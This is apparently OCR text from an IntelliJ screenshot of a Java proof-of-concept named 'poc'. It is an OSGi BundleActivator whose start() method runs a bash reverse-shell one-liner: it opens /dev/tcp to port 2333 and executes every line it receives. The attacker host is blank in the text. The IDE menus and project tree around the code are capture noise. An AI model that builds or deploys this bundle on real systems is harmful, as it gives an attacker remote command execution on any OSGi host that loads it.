 {"args":[{"name":"p1","type":"java.lang.String","desc":""}
poc [D:\Java1.8\poc] - ...\src\com\twings\poc.java [poc] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
poc src com twings poc
OSGi poc
Project
poc.java
1: Project
7: Structure
2: Favorites
poc D:\Java1.8\poc
.idea
lib
org.osgi.core-6.0.0.jar
org.osgi.core-6.0.0-sources.jar
out
production
bundles
poc
poc.jar
run.osgi
src
com.twings
poc
poc.iml
External Libraries
Scratches and Consoles
1 package com.twings;
2
3 import java.lang.Runtime;
4 import org.osgi.framework.BundleActivator;
5 import org.osgi.framework.BundleContext;
6
7 public class poc implements BundleActivator{
8 @Override
9 public void start(BundleContext context){
10 try{
11 Runtime r = Runtime.getRuntime();
12 Process p = r.exec(new String[]{"/bin/bash", "-c", "exec 5<>/dev/tcp/ /2333;cat <&5 | while read line; do $line 2>&5 >&5; done"});
13 p.waitFor();
14 }catch (Exception ignored){
15
16 }
17 }
18
19 @Override
20 public void stop(BundleContext context){
21
22 }
23 }
24
Ant Build
Database
Maven Projects
poc › start()
6: TODO Terminal
Event Log
10:13 CRLF UTF-8